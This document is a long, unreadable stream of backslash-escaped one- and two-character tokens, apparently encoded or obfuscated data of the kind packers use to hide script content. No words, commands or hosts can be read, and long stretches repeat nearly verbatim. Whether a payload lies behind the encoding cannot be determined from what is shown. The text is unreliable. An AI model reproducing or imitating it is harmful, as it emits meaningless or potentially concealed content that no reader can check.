\a\\h\\a\\d\\a\\p\\a\\J\\a\\g\\a\\h\\a\\B\\a\\h\\a\\r\\a\\v\\a\\g\\a\\p\\a\\R\\a\\h\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\V\\a\\g\\a\\s\\a\\h\\a\\u\\a\\x\\a\\i\\a\\Z\\a\\j\\a\\s\\a\\g\\a\\e\\a\\s\\a\\d\\a\\I\\a\\b\\h\\a\\o\\a\\b\\16\\a\\e\\a\\h\\a\\r\\a\\x\\a\\i\\a\\D\\a\\j\\a\\s\\a\\g\\a\\e\\a\\s\\a\\d\\a\\I\\a\\b\\e\\a\\o\\a\\b\\16\\a\\e\\a\\h\\a\\r\\a\\s\\a\\d\\a\\c\\a\\L\\a\\g\\a\\Z\\a\\d\\a\\b\\b\\a\\g\\a\\e\\a\\12\\a\\e\\a\\h\\a\\z\\a\\V\\a\\g\\a\\D\\a\\h\\a\\u\\a\\Z\\a\\d\\a\\b\\g\\a\\g\\a\\e\\a\\m\\a\\p\\a\\b\\1a\\a\\n\\a\\e\\a\\k\\a\\I\\a\\b\\17\\a\\k\\a\\e\\a\\m\\a\\l\\a\\p\\a\\b\\1a\\a\\n\\a\\m\\a\\W\\a\\n\\a\\e\\a\\k\\a\\s\\a\\g\\a\\D\\a\\h\\a\\d\\a\\b\\c\\a\\g\\a\\e\\a\\d\\a\\c\\a\\Q\\a\\i\\a\\I\\a\\12\\a\\d\\a\\c\\a\\Q\\a\\o\\a\\b\\d\\a\\e\\a\\h\\a\\d\\a\\c\\a\\b\\f\\a\\g\\a\\h\\a\\k\\a\\e\\a\\m\\a\\l\\a\\W\\a\\n\\a\\e\\a\\h\\a\\B\\a\\z\\a\\e\\a\\b\\g\\a\\e\\a\\h\\a\\r\\a\\s\\a\\d\\a\\c\\a\\L\\a\\g\\a\\D\\a\\d\\a\\b\\b\\a\\g\\a\\e\\a\\12\\a\\e\\a\\h\\a\\z\\a\\V\\a\\g\\a\\Z\\a\\h\\a\\u\\a\\D\\a\\d\\a\\b\\g\\a\\g\\a\\e\\a\\m\\a\\p\\a\\b\\1a\\a\\n\\a\\e\\a\\k\\a\\I\\a\\b\\c\\a\\k\\a\\e\\a\\m\\a\\l\\a\\p\\a\\b\\1a\\a\\n\\a\\m\\a\\W\\a\\n\\a\\e\\a\\k\\a\\s\\a\\g\\a\\Z\\a\\h\\a\\d\\a\\b\\c\\a\\g\\a\\e\\a\\d\\a\\c\\a\\Q\\a\\i\\a\\I\\a\\12\\a\\d\\a\\c\\a\\Q\\a\\o\\a\\b\\d\\a\\e\\a\\h\\a\\d\\a\\c\\a\\b\\f\\a\\g\\a\\h\\a\\k\\a\\e\\a\\m\\a\\l\\a\\W\\a\\n\\a\\e\\a\\h\\a\\B\\a\\z\\a\\e\\a\\b\\g\\a\\e\\a\\h\\a\\B\\a\\h\\a\\r\\a\\v\\a\\g\\a\\p\\a\\R\\a\\h\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\V\\a\\g\\a\\h\\a\\u\\a\\x\\a\\i\\a\\A\\a\\j\\a\\v\\a\\g\\a\\e\\a\\d\\a\\c\\a\\b\\r\\a\\i\\a\\b\\z\\a\\c\\a\\Q\\a\\o\\a\\I\\a\\b\\11\\a\\o\\a\\p\\a\\O\\a\\e\\a\\h\\a\\r\\a\\v\\a\\g\\a\\e\\a\\d\\a\\c\\a\\b\\r\\a\\i\\a\\d\\a\\c\\a\\Q\\a\\i\\a\\b\\J\\a\\e\\a\\h\\a\\d\\a\\p\\a\\b\\k\\a\\g\\a\\f\\a\\m\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\p\\a\\b\\1b\\a\\o\\a\\c\\a\\Q\\a\\o\\a\\p\\a\\O\\a\\e\\a\\l\\a\\n\\a\\f\\a\\h\\a\\r\\a\\v\\a\\g\\a\\e\\a\\d\\a\\p\\a\\b\\1b\\a\\o\\a\\c\\a\\Q\\a\\o\\a\\p\\a\\O\\a\\e\\a\\h\\a\\d\\a\\p\\a\\Q\\a\\g\\a\\A\\a\\h\\a\\r\\a\\x\\a\\i\\a\\P\\a\\j\\a\\v\\a\\g\\a\\e\\a\\d\\a\\c\\a\\Q\\a\\o\\a\\p\\a\\b\\18\\a\\i\\a\\b\\z\\a\\c\\a\\Q\\a\\o\\a\\I\\a\\b\\11\\a\\o\\a\\p\\a\\O\\a\\e\\a\\h\\a\\d\\a\\I\\a\\w\\a\\g\\a\\h\\a\\r\\a\\v\\a\\g\\a\\e\\a\\d\\a\\c\\a\\Q\\a\\o\\a\\p\\a\\b\\18\\a\\i\\a\\d\\a\\p\\a\\b\\1b\\a\\o\\a\\c\\a\\Q\\a\\o\\a\\p\\a\\O\\a\\e\\a\\h\\a\\d\\a\\I\\a\\w\\a\\g\\a\\P\\a\\h\\a\\B\\a\\h\\a\\r\\a\\v\\a\\g\\a\\p\\a\\R\\a\\h\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\V\\a\\g\\a\\h\\a\\u\\a\\v\\a\\g\\a\\f\\a\\s\\a\\f\\a\\h\\a\\d\\a\\b\\j\\a\\g\\a\\V\\a\\g\\a\\h\\a\\u\\a\\x\\a\\i\\a\\s\\a\\j\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\b\\b\\a\\g\\a\\f\\a\\12\\a\\f\\a\\h\\a\\z\\a\\q\\a\\j\\a\\v\\a\\g\\a\\K\\a\\h\\a\\r\\a\\13\\a\\g\\a\\s\\a\\b\\D\\a\\j\\a\\j\\a\\I\\a\\b\\d\\a\\h\\a\\u\\a\\13\\a\\g\\a\\s\\a\\d\\a\\c\\a\\b\\w\\a\\g\\a\\f\\a\\l\\a\\b\\q\\a\\l\\a\\c\\a\\b\\s\\a\\f\\a\\h\\a\\b\\D\\a\\j\\a\\o\\a\\c\\a\\h\\a\\u\\a\\13\\a\\g\\a\\s\\a\\d\\a\\c\\a\\b\\w\\a\\g\\a\\f\\a\\c\\a\\U\\a\\o\\a\\c\\a\\15\\a\\f\\a\\h\\a\\b\\D\\a\\j\\a\\o\\a\\c\\a\\h\\a\\u\\a\\x\\a\\i\\a\\A\\a\\j\\a\\I\\a\\b\\19\\a\\g\\a\\f\\a\\c\\a\\U\\a\\o\\a\\c\\a\\15\\a\\f\\a\\z\\a\\s\\a\\h\\a\\z\\a\\P\\a\\j\\a\\s\\a\\d\\a\\b\\1b\\a\\g\\a\\f\\a\\c\\a\\U\\a\\o\\a\\c\\a\\15\\a\\j\\a\\f\\a\\k\\a\\A\\a\\z\\a\\f\\a\\c\\a\\U\\a\\o\\a\\c\\a\\15\\a\\j\\a\\f\\a\\k\\a\\p\\a\\b\\m\\a\\h\\a\\r\\a\\q\\a\\d\\a\\b\\b\\a\\g\\a\\f\\a\\12\\a\\f\\a\\z\\a\\P\\a\\h\\a\\B\\a\\b\\n\\a\\u\\a\\13\\a\\g\\a\\s\\a\\d\\a\\c\\a\\b\\w\\a\\g\\a\\f\\a\\b\\u\\a\\f\\a\\h\\a\\j\\a\\j\\a\\o\\a\\c\\a\\h\\a\\u\\a\\q\\a\\d\\a\\b\\b\\a\\g\\a\\f\\a\\12\\a\\f\\a\\z\\a\\s\\a\\k\\a\\e\\a\\b\\u\\a\\b\\y\\a\\c\\a\\U\\a\\o\\a\\c\\a\\15\\a\\j\\a\\e\\a\\k\\a\\p\\a\\b\\m\\a\\h\\a\\B\\a\\b\\n\\a\\u\\a\\q\\a\\d\\a\\b\\b\\a\\g\\a\\f\\a\\12\\a\\f\\a\\z\\a\\s\\a\\k\\a\\e\\a\\b\\y\\a\\c\\a\\U\\a\\o\\a\\c\\a\\15\\a\\j\\a\\e\\a\\k\\a\\p\\a\\b\\m\\a\\h\\a\\B\\a\\B\\a\\B\\a\\B\\a\\B\\a\\h\\a\\B\\a\\h\\a\\r\\a\\v\\a\\g\\a\\e\\a\\d\\a\\p\\a\\b\\g\\a\\i\\a\\d\\a\\c\\a\\P\\a\\i\\a\\d\\a\\b\\p\\a\\o\\a\\b\\e\\a\\e\\a\\h\\a\\d\\a\\b\\j\\a\\g\\a\\V\\a\\g\\a\\h\\a\\u\\a\\x\\a\\i\\a\\Z\\a\\j\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\b\\c\\a\\g\\a\\e\\a\\W\\a\\e\\a\\h\\a\\d\\a\\b\\b\\a\\g\\a\\e\\a\\c\\a\\13\\a\\o\\a\\c\\a\\q\\a\\e\\a\\h\\a\\z\\a\\b\\18\\a\\j\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\b\\c\\a\\g\\a\\e\\a\\W\\a\\e\\a\\h\\a\\d\\a\\b\\b\\a\\g\\a\\e\\a\\c\\a\\13\\a\\o\\a\\c\\a\\b\\s\\a\\e\\a\\h\\a\\z\\a\\b\\i\\a\\j\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\b\\c\\a\\g\\a\\e\\a\\W\\a\\e\\a\\h\\a\\d\\a\\b\\b\\a\\g\\a\\e\\a\\c\\a\\13\\a\\o\\a\\c\\a\\Y\\a\\e\\a\\h\\a\\r\\a\\13\\a\\g\\a\\b\\i\\a\\d\\a\\c\\a\\b\\q\\a\\g\\a\\f\\a\\b\\17\\a\\f\\a\\h\\a\\h\\a\\u\\a\\v\\a\\d\\a\\c\\a\\b\\g\\a\\g\\a\\u\\a\\b\\h\\a\\M\\a\\e\\a\\l\\a\\c\\a\\b\\h\\a\\l\\a\\c\\a\\12\\a\\l\\a\\c\\a\\b\\v\\a\\b\\u\\a\\c\\a\\b\\e\\a\\j\\a\\c\\a\\b\\b\\a\\o\\a\\c\\a\\G\\a\\o\\a\\c\\a\\b\\16\\a\\b\\y\\a\\c\\a\\U\\a\\o\\a\\c\\a\\15\\a\\j\\a\\e\\a\\k\\a\\Z\\a\\z\\a\\c\\a\\Y\\a\\M\\a\\f\\a\\c\\a\\L\\a\\f\\a\\z\\a\\c\\a\\b\\17\\a\\M\\a\\e\\a\\c\\a\\b\\j\\a\\e\\a\\z\\a\\c\\a\\b\\k\\a\\M\\a\\V\\a\\g\\a\\q\\a\\h\\a\\u\\a\\x\\a\\i\\a\\O\\a\\j\\a\\e\\a\\e\\a\\r\\a\\x\\a\\i\\a\\R\\a\\j\\a\\f\\a\\m\\a\\b\\o\\a\\n\\a\\f\\a\\r\\a\\c\\a\\x\\a\\g\\a\\x\\a\\i\\a\\w\\a\\j\\a\\X\\a\\r\\a\\w\\a\\m\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\d\\a\\b\\t\\a\\r\\a\\w\\a\\k\\a\\k\\a\\h\\a\\u\\a\\c\\a\\x\\a\\g\\a\\x\\a\\i\\a\\15\\a\\j\\a\\X\\a\\r\\a\\15\\a\\m\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\16\\a\\d\\a\\b\\t\\a\\r\\a\\15\\a\\k\\a\\k\\a\\h\\a\\u\\a\\13\\a\\g\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\16\\a\\E\\a\\15\\a\\F\\a\\d\\a\\c\\a\\b\\i\\a\\j\\a\\j\\a\\e\\a\\c\\a\\b\\14\\a\\e\\a\\h\\a\\u\\a\\O\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\16\\a\\E\\a\\15\\a\\F\\a\\d\\a\\12\\a\\r\\a\\c\\a\\K\\a\\B\\a\\B\\a\\x\\a\\i\\a\\b\\10\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\d\\a\\d\\a\\v\\a\\A\\a\\r\\a\\x\\a\\i\\a\\H\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\c\\a\\b\\m\\a\\E\\a\\X\\a\\F\\a\\d\\a\\c\\a\\b\\p\\a\\r\\a\\x\\a\\i\\a\\D\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\e\\a\\d\\a\\v\\a\\A\\a\\r\\a\\x\\a\\i\\a\\v\\a\\D\\a\\j\\a\\v\\a\\g\\a\\f\\a\\m\\a\\L\\a\\n\\a\\f\\a\\h\\a\\d\\a\\b\\g\\a\\g\\a\\D\\a\\h\\a\\r\\a\\13\\a\\g\\a\\D\\a\\d\\a\\c\\a\\b\\w\\a\\g\\a\\e\\a\\l\\a\\l\\a\\c\\a\\V\\a\\d\\a\\c\\a\\b\\d\\a\\d\\a\\c\\a\\w\\a\\l\\a\\c\\a\\b\\n\\a\\l\\a\\e\\a\\h\\a\\n\\a\\o\\a\\c\\a\\h\\a\\u\\a\\x\\a\\i\\a\\Y\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\c\\a\\b\\o\\a\\v\\a\\c\\a\\y\\a\\d\\a\\b\\h\\a\\d\\a\\b\\1b\\a\\g\\a\\f\\a\\l\\a\\c\\a\\b\\v\\a\\d\\a\\c\\a\\T\\a\\f\\a\\z\\a\\f\\a\\l\\a\\c\\a\\O\\a\\d\\a\\c\\a\\T\\a\\f\\a\\h\\a\\r\\a\\x\\a\\i\\a\\U\\a\\j\\a\\Y\\a\\B\\a\\b\\n\\a\\i\\a\\13\\a\\g\\a\\D\\a\\d\\a\\c\\a\\b\\w\\a\\g\\a\\e\\a\\m\\a\\b\\19\\a\\e\\a\\h\\a\\n\\a\\o\\a\\c\\a\\h\\a\\u\\a\\x\\a\\i\\a\\b\\r\\a\\j\\a\\v\\a\\D\\a\\d\\a\\b\\c\\a\\g\\a\\f\\a\\b\\19\\a\\M\\a\\c\\a\\C\\a\\f\\a\\h\\a\\d\\a\\b\\b\\a\\g\\a\\f\\a\\b\\14\\a\\f\\a\\h\\a\\d\\a\\b\\1b\\a\\g\\a\\f\\a\\c\\a\\b\\l\\a\\o\\a\\D\\a\\f\\a\\z\\a\\f\\a\\c\\a\\N\\a\\f\\a\\h\\a\\r\\a\\x\\a\\i\\a\\U\\a\\j\\a\\b\\r\\a\\B\\a\\b\\n\\a\\u\\a\\x\\a\\i\\a\\U\\a\\j\\a\\c\\a\\b\\c\\a\\B\\a\\R\\a\\k\\a\\j\\a\\f\\a\\m\\a\\b\\k\\a\\n\\a\\m\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\p\\a\\W\\a\\o\\a\\c\\a\\b\\18\\a\\e\\a\\n\\a\\m\\a\\s\\a\\i\\a\\y\\a\\j\\a\\e\\a\\p\\a\\W\\a\\o\\a\\b\\19\\a\\e\\a\\i\\a\\12\\a\\j\\a\\e\\a\\f\\a\\k\\a\\O\\a\\k\\a\\f\\a\\e\\a\\i\\a\\b\\m\\a\\j\\a\\e\\a\\c\\a\\I\\a\\M\\a\\b\\h\\a\\g\\a\\f\\a\\k\\a\\U\\a\\k\\a\\f\\a\\h\\a\\i\\a\\c\\a\\q\\a\\o\\a\\c\\a\\b\\1a\\a\\i\\a\\c\\a\\p\\a\\i\\a\\c\\a\\p\\a\\r\\a\\c\\a\\I\\a\\o\\a\\c\\a\\H\\a\\M\\a\\i\\a\\c\\a\\A\\a\\e\\a\\n\\a\\m\\a\\W\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\19\\a\\o\\a\\c\\a\\J\\a\\e\\a\\l\\a\\n\\a\\m\\a\\l\\a\\s\\a\\n\\a\\m\\a\\l\\a\\L\\a\\n\\a\\m\\a\\s\\a\\i\\a\\12\\a\\j\\a\\e\\a\\l\\a\\b\\q\\a\\l\\a\\c\\a\\b\\s\\a\\l\\a\\f\\a\\k\\a\\H\\a\\k\\a\\f\\a\\e\\a\\i\\a\\y\\a\\j\\a\\e\\a\\c\\a\\Q\\a\\o\\a\\p\\a\\b\\w\\a\\i\\a\\p\\a\\T\\a\\i\\a\\f\\a\\k\\a\\H\\a\\k\\a\\f\\a\\e\\a\\n\\a\\f\\a\\k\\a\\H\\a\\k\\a\\f\\a\\m\\a\\l\\a\\s\\a\\n\\a\\m\\a\\c\\a\\c\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\17\\a\\o\\a\\b\\d\\a\\e\\a\\n\\a\\m\\a\\s\\a\\i\\a\\12\\a\\j\\a\\e\\a\\f\\a\\k\\a\\O\\a\\k\\a\\f\\a\\e\\a\\n\\a\\f\\a\\k\\a\\b\\10\\a\\k\\a\\f\\a\\m\\a\\l\\a\\s\\a\\n\\a\\m\\a\\l\\a\\c\\a\\c\\a\\n\\a\\m\\a\\l\\a\\b\\k\\a\\n\\a\\f\\a\\B\\a\\R\\a\\k\\a\\j\\a\\f\\a\\m\\a\\l\\a\\b\\o\\a\\n\\a\\f\\a\\r\\a\\v\\a\\g\\a\\e\\a\\d\\a\\p\\a\\b\\g\\a\\i\\a\\d\\a\\b\\p\\a\\o\\a\\b\\e\\a\\e\\a\\h\\a\\d\\a\\b\\j\\a\\g\\a\\V\\a\\g\\a\\h\\a\\u\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\b\\g\\a\\g\\a\\R\\a\\h\\a\\r\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\c\\a\\b\\10\\a\\g\\a\\f\\a\\c\\a\\R\\a\\f\\a\\h\\a\\d\\a\\p\\a\\b\\16\\a\\g\\a\\f\\a\\m\\a\\w\\a\\i\\a\\y\\a\\j\\a\\e\\a\\p\\a\\b\\19\\a\\i\\a\\p\\a\\b\\19\\a\\o\\a\\T\\a\\P\\a\\e\\a\\n\\a\\m\\a\\l\\a\\w\\a\\n\\a\\f\\a\\h\\a\\r\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\b\\c\\a\\g\\a\\f\\a\\b\\o\\a\\f\\a\\h\\a\\d\\a\\I\\a\\K\\a\\g\\a\\h\\a\\B\\a\\h\\a\\B\\a\\B\\a\\h\\a\\B\\a\\b\\n\\a\\i\\a\\13\\a\\g\\a\\b\\i\\a\\d\\a\\c\\a\\b\\q\\a\\g\\a\\f\\a\\c\\a\\b\\s\\a\\f\\a\\h\\a\\h\\a\\u\\a\\v\\a\\d\\a\\c\\a\\b\\g\\a\\g\\a\\u\\a\\b\\h\\a\\M\\a\\e\\a\\l\\a\\c\\a\\b\\h\\a\\l\\a\\c\\a\\12\\a\\l\\a\\c\\a\\b\\v\\a\\l\\a\\o\\a\\l\\a\\e\\a\\k\\a\\b\\18\\a\\k\\a\\e\\a\\b\\u\\a\\c\\a\\b\\e\\a\\j\\a\\c\\a\\b\\b\\a\\o\\a\\c\\a\\G\\a\\o\\a\\c\\a\\b\\16\\a\\b\\y\\a\\c\\a\\U\\a\\o\\a\\c\\a\\15\\a\\j\\a\\e\\a\\k\\a\\Z\\a\\z\\a\\c\\a\\Y\\a\\M\\a\\f\\a\\c\\a\\L\\a\\f\\a\\z\\a\\c\\a\\b\\17\\a\\M\\a\\e\\a\\c\\a\\b\\j\\a\\e\\a\\z\\a\\c\\a\\b\\k\\a\\M\\a\\V\\a\\g\\a\\q\\a\\h\\a\\u\\a\\x\\a\\i\\a\\O\\a\\j\\a\\e\\a\\e\\a\\r\\a\\x\\a\\i\\a\\R\\a\\j\\a\\f\\a\\m\\a\\b\\o\\a\\n\\a\\f\\a\\r\\a\\c\\a\\x\\a\\g\\a\\x\\a\\i\\a\\w\\a\\j\\a\\X\\a\\r\\a\\w\\a\\m\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\d\\a\\b\\t\\a\\r\\a\\w\\a\\k\\a\\k\\a\\h\\a\\u\\a\\c\\a\\x\\a\\g\\a\\x\\a\\i\\a\\15\\a\\j\\a\\X\\a\\r\\a\\15\\a\\m\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\16\\a\\d\\a\\b\\t\\a\\r\\a\\15\\a\\k\\a\\k\\a\\h\\a\\u\\a\\13\\a\\g\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\16\\a\\E\\a\\15\\a\\F\\a\\d\\a\\c\\a\\b\\i\\a\\j\\a\\j\\a\\e\\a\\c\\a\\b\\14\\a\\e\\a\\h\\a\\u\\a\\O\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\16\\a\\E\\a\\15\\a\\F\\a\\d\\a\\12\\a\\r\\a\\c\\a\\K\\a\\B\\a\\B\\a\\x\\a\\i\\a\\b\\10\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\d\\a\\d\\a\\v\\a\\A\\a\\r\\a\\x\\a\\i\\a\\H\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\c\\a\\b\\m\\a\\E\\a\\X\\a\\F\\a\\d\\a\\c\\a\\b\\p\\a\\r\\a\\x\\a\\i\\a\\D\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\e\\a\\d\\a\\v\\a\\A\\a\\r\\a\\x\\a\\i\\a\\v\\a\\D\\a\\j\\a\\v\\a\\g\\a\\f\\a\\m\\a\\L\\a\\n\\a\\f\\a\\h\\a\\d\\a\\b\\g\\a\\g\\a\\D\\a\\h\\a\\r\\a\\13\\a\\g\\a\\D\\a\\d\\a\\c\\a\\b\\w\\a\\g\\a\\e\\a\\l\\a\\l\\a\\c\\a\\V\\a\\d\\a\\c\\a\\b\\d\\a\\d\\a\\c\\a\\w\\a\\l\\a\\c\\a\\b\\n\\a\\l\\a\\e\\a\\h\\a\\n\\a\\o\\a\\c\\a\\h\\a\\u\\a\\x\\a\\i\\a\\Y\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\c\\a\\b\\o\\a\\v\\a\\c\\a\\y\\a\\d\\a\\b\\h\\a\\d\\a\\b\\1b\\a\\g\\a\\f\\a\\l\\a\\c\\a\\b\\v\\a\\d\\a\\c\\a\\T\\a\\f\\a\\z\\a\\f\\a\\l\\a\\c\\a\\O\\a\\d\\a\\c\\a\\T\\a\\f\\a\\h\\a\\r\\a\\x\\a\\i\\a\\U\\a\\j\\a\\Y\\a\\B\\a\\b\\n\\a\\i\\a\\13\\a\\g\\a\\D\\a\\d\\a\\c\\a\\b\\w\\a\\g\\a\\e\\a\\m\\a\\b\\19\\a\\e\\a\\h\\a\\n\\a\\o\\a\\c\\a\\h\\a\\u\\a\\x\\a\\i\\a\\b\\r\\a\\j\\a\\v\\a\\D\\a\\d\\a\\b\\c\\a\\g\\a\\f\\a\\b\\19\\a\\M\\a\\c\\a\\C\\a\\f\\a\\h\\a\\d\\a\\b\\b\\a\\g\\a\\f\\a\\b\\14\\a\\f\\a\\h\\a\\d\\a\\b\\1b\\a\\g\\a\\f\\a\\c\\a\\b\\l\\a\\o\\a\\D\\a\\f\\a\\z\\a\\f\\a\\c\\a\\N\\a\\f\\a\\h\\a\\r\\a\\x\\a\\i\\a\\U\\a\\j\\a\\b\\r\\a\\B\\a\\b\\n\\a\\u\\a\\x\\a\\i\\a\\U\\a\\j\\a\\c\\a\\b\\c\\a\\B\\a\\R\\a\\k\\a\\j\\a\\f\\a\\m\\a\\b\\k\\a\\n\\a\\m\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\p\\a\\W\\a\\o\\a\\c\\a\\b\\18\\a\\e\\a\\n\\a\\m\\a\\s\\a\\i\\a\\y\\a\\j\\a\\e\\a\\p\\a\\W\\a\\o\\a\\b\\19\\a\\e\\a\\i\\a\\12\\a\\j\\a\\e\\a\\f\\a\\k\\a\\O\\a\\k\\a\\f\\a\\e\\a\\i\\a\\b\\m\\a\\j\\a\\e\\a\\c\\a\\I\\a\\M\\a\\b\\h\\a\\g\\a\\f\\a\\k\\a\\U\\a\\k\\a\\f\\a\\h\\a\\i\\a\\c\\a\\q\\a\\o\\a\\c\\a\\b\\1a\\a\\i\\a\\c\\a\\p\\a\\i\\a\\c\\a\\p\\a\\r\\a\\c\\a\\I\\a\\o\\a\\c\\a\\H\\a\\M\\a\\i\\a\\c\\a\\A\\a\\e\\a\\n\\a\\m\\a\\W\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\19\\a\\o\\a\\c\\a\\J\\a\\e\\a\\l\\a\\n\\a\\m\\a\\l\\a\\s\\a\\n\\a\\m\\a\\l\\a\\L\\a\\n\\a\\m\\a\\s\\a\\i\\a\\12\\a\\j\\a\\e\\a\\l\\a\\b\\q\\a\\l\\a\\c\\a\\b\\s\\a\\l\\a\\f\\a\\k\\a\\H\\a\\k\\a\\f\\a\\e\\a\\i\\a\\y\\a\\j\\a\\e\\a\\c\\a\\Q\\a\\o\\a\\p\\a\\b\\w\\a\\i\\a\\p\\a\\T\\a\\i\\a\\f\\a\\k\\a\\H\\a\\k\\a\\f\\a\\e\\a\\n\\a\\f\\a\\k\\a\\H\\a\\k\\a\\f\\a\\m\\a\\l\\a\\s\\a\\n\\a\\m\\a\\c\\a\\c\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\17\\a\\o\\a\\b\\d\\a\\e\\a\\n\\a\\m\\a\\s\\a\\i\\a\\12\\a\\j\\a\\e\\a\\f\\a\\k\\a\\O\\a\\k\\a\\f\\a\\e\\a\\n\\a\\f\\a\\k\\a\\b\\10\\a\\k\\a\\f\\a\\m\\a\\l\\a\\s\\a\\n\\a\\m\\a\\l\\a\\c\\a\\c\\a\\n\\a\\m\\a\\l\\a\\b\\k\\a\\n\\a\\f\\a\\B\\a\\R\\a\\k\\a\\j\\a\\f\\a\\m\\a\\l\\a\\b\\o\\a\\n\\a\\f\\a\\r\\a\\v\\a\\g\\a\\e\\a\\d\\a\\p\\a\\b\\g\\a\\i\\a\\d\\a\\c\\a\\P\\a\\i\\a\\d\\a\\b\\p\\a\\o\\a\\b\\e\\a\\e\\a\\h\\a\\d\\a\\b\\j\\a\\g\\a\\V\\a\\g\\a\\h\\a\\u\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\b\\g\\a\\g\\a\\R\\a\\h\\a\\r\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\c\\a\\b\\10\\a\\g\\a\\f\\a\\c\\a\\R\\a\\f\\a\\h\\a\\d\\a\\p\\a\\b\\16\\a\\g\\a\\f\\a\\m\\a\\w\\a\\i\\a\\y\\a\\j\\a\\e\\a\\p\\a\\b\\19\\a\\i\\a\\p\\a\\b\\19\\a\\o\\a\\c\\a\\b\\18\\a\\o\\a\\I\\a\\b\\16\\a\\e\\a\\n\\a\\m\\a\\l\\a\\w\\a\\n\\a\\f\\a\\h\\a\\r\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\b\\c\\a\\g\\a\\f\\a\\b\\o\\a\\f\\a\\h\\a\\d\\a\\I\\a\\K\\a\\g\\a\\h\\a\\B\\a\\h\\a\\B\\a\\B\\a\\h\\a\\B\\a\\B\\a\\h\\a\\r\\a\\v\\a\\g\\a\\f\\a\\d\\a\\c\\a\\b\\x\\a\\i\\a\\d\\a\\c\\a\\P\\a\\i\\a\\d\\a\\b\\p\\a\\o\\a\\b\\e\\a\\f\\a\\h\\a\\d\\a\\b\\j\\a\\g\\a\\V\\a\\g\\a\\h\\a\\u\\a\\x\\a\\i\\a\\b\\18\\a\\j\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\b\\c\\a\\g\\a\\e\\a\\W\\a\\e\\a\\h\\a\\d\\a\\b\\b\\a\\g\\a\\e\\a\\c\\a\\13\\a\\o\\a\\c\\a\\b\\s\\a\\e\\a\\h\\a\\z\\a\\b\\i\\a\\j\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\b\\c\\a\\g\\a\\e\\a\\W\\a\\e\\a\\h\\a\\d\\a\\b\\b\\a\\g\\a\\e\\a\\c\\a\\13\\a\\o\\a\\c\\a\\Y\\a\\e\\a\\h\\a\\r\\a\\13\\a\\g\\a\\b\\i\\a\\d\\a\\c\\a\\b\\q\\a\\g\\a\\f\\a\\b\\17\\a\\f\\a\\h\\a\\h\\a\\u\\a\\v\\a\\d\\a\\c\\a\\b\\g\\a\\g\\a\\u\\a\\b\\h\\a\\M\\a\\e\\a\\l\\a\\c\\a\\b\\h\\a\\l\\a\\c\\a\\12\\a\\l\\a\\c\\a\\b\\v\\a\\b\\u\\a\\c\\a\\b\\e\\a\\j\\a\\c\\a\\b\\b\\a\\o\\a\\c\\a\\G\\a\\o\\a\\c\\a\\b\\16\\a\\b\\y\\a\\c\\a\\U\\a\\o\\a\\c\\a\\15\\a\\j\\a\\T\\a\\e\\a\\z\\a\\c\\a\\Y\\a\\M\\a\\f\\a\\c\\a\\L\\a\\f\\a\\z\\a\\c\\a\\b\\17\\a\\M\\a\\e\\a\\c\\a\\b\\j\\a\\e\\a\\z\\a\\c\\a\\b\\k\\a\\M\\a\\V\\a\\g\\a\\q\\a\\h\\a\\u\\a\\x\\a\\i\\a\\O\\a\\j\\a\\e\\a\\e\\a\\r\\a\\x\\a\\i\\a\\R\\a\\j\\a\\f\\a\\m\\a\\b\\o\\a\\n\\a\\f\\a\\r\\a\\c\\a\\x\\a\\g\\a\\x\\a\\i\\a\\w\\a\\j\\a\\X\\a\\r\\a\\w\\a\\m\\a\\q